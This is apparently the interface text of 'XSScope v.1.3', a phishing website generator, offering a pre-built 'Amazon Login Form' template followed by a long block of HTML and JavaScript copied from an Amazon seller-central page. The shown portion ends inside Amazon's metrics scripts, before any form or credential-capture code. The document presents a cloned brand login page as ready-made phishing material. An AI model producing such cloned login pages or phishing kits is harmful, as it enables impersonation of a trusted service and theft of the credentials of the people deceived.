 XSScope v.1.3 - Phishing Website Generator
Main
Create your own HTML Website or simply choose one of our pre-generated HTML samples. Only add the HTML code, the software will do the rest.
Pre-generated HTML codes:
Amazon Login Form
Apply code
HTML code:
<!DOCTYPE html>
<html class="a-transition a-transform a-opacity a-border-image a-border-radius a-box-shadow a-text-stroke a-text-shadow
a-touch-scrolling a-transform3d a-gradients a-local-storage a-textarea-placeholder a-input-placeholder a-autofocus a-web
worker a-history a-geolocation a-drag-drop a-svg a-canvas a-video a-audio a-js a-ws a-audio a-video a-canvas a-svg a-dra
g-drop a-geolocation a-history a-webworker a-autofocus a-input-placeholder a-textarea-placeholder a-local-storage a-grad
ients a-transform3d a-touch-scrolling a-text-shadow a-text-stroke a-box-shadow a-border-radius a-border-image a-opacity
a-transform a-transition" data-19ax5a9jf="dingo" data-aui-build-date="3.18.5-2018-04-12"><head><script async="" src="htt
ps://m.media-amazon.com/images/G/01/csm/showads.v2.js" crossorigin="anonymous"></script><script async="" src="https://im
ages-eu.ssl-images-amazon.com/images/G/01/AUIClients/ClientSideMetricsAUIJavascript-69ab801358dfe32338d0619802ae6aabc188
b1bd._V2_.js" crossorigin="anonymous"></script>
<script type="text/javascript">var ue_t0=ue_t0||+new Date();</script>
<script type="text/javascript">
var ue_csm = window,
    ue_hob = +new Date();
(function(d){var e=d.ue=d.ue||{},f=Date.now||function(){return+new Date};e.d=function(b){return f()-(b?0:d.ue_t0)};e.stu
b=function(b,a){if(!b[a]){var c=[];b[a]=function(){c.push([c.slice.call(arguments),e.d(),d.ue_id])};b[a].replay=function
(b){for(var a;a=c.shift();)b(a[0],a[1],a[2])};b[a].isStub=1}};e.exec=function(b,a){return function(){if(1==window.ueinit
)try{return b.apply(this,arguments)}catch(c){ueLogError(c,{attribution:a||"undefined",logLevel:"WARN"})}}}})(ue_csm);
    var ue_err_chan = 'jserr-rw';
(function(d,e){function h(f,b){if(!(a.ec>a.mxe)&&f){a.ter.push(f);b=b||{};var c=f.logLevel||b.logLevel;c&&c!==k&&c!==m&&
c!==n&&c!==p||a.ec++;c&&c!=k||a.ecf++;b.pageURL=""+(e.location?e.location.href:"");b.logLevel=c;b.attribution=f.attribut
ion||b.attribution;a.erl.push({ex:f,info:b})}}function l(a,b,c,e,g){d.ueLogError({m:a,f:b,l:c,c:""+e,err:g,fromOnError:1
,args:arguments},g?{attribution:g.attribution,logLevel:g.logLevel}:void 0);return!1}var k="FATAL",m="ERROR",n="WARN",p="
DOWNGRADED",a={ec:0,ecf:0,
pec:0,ts:0,erl:[],ter:[],mxe:50,startTimer:function(){a.ts++;setInterval(function(){d.ue&&a.pec<a.ec&&d.uex("at");a.pec=
a.ec},1E4)}};l.skipTrace=1;h.skipTrace=1;h.isStub=1;d.ueLogError=h;d.ue_err=a;e.onerror=l})(ue_csm,window);
var ue_id = '6105GHANE540GE228KG6',
    ue_url = '/ap/uedata',
    ue_navtiming = 1,
    ue_mid = 'A1F83G8C2ARO7P',
    ue_sid = '261-5441383-4343233',
    ue_sn = 'sellercentral-europe.amazon.com',
    ue_furl = 'fls-eu.amazon.com',
    ue_surl = '//unagi-eu.amazon.com/1/events/com.amazon.csm.nexusclient.prod',
    ue_fcsn = 1,
    ue_urt = 3,
    ue_rpl_ns = 'cel-rpl',
    ue_fpf = '//fls-eu.amazon.com/1/batch/1/OP/A1F83G8C2ARO7P:261-5441383-4343233:6105GHANE540GE228KG6$uedata=s:',
    ue_swi = 1;
function ue_viz(){(function(c,e,a){function k(b){if(c.ue.viz.length<p&&!l){var a=b.type;b=b.originalEvent;/^focus./.test
(a)&&b&&(b.toElement||b.fromElement||b.relatedTarget)||(a=e[m]||("blur"==a||"focusout"==a?"hidden":"visible"),c.ue.viz.p
ush(a+":"+(+new Date-c.ue.t0)),"visible"==a&&(ue.isl&&uex("at"),l=1))}}for(var l=0,f,g,m,n=["","webkit","o","ms","moz"],
d=0,p=20,h=0;h<n.length&&!d;h++)if(a=n[h],f=(a?a+"H":"h")+"idden",d="boolean"==typeof e[f])g=a+"visibilitychange",m=(a?a
+"V":"v")+"isibilityState";
k({});d&&e.addEventListener(g,k,0);c.ue&&d&&(c.ue.pageViz={event:g,propHid:f})})(ue_csm,document,window)};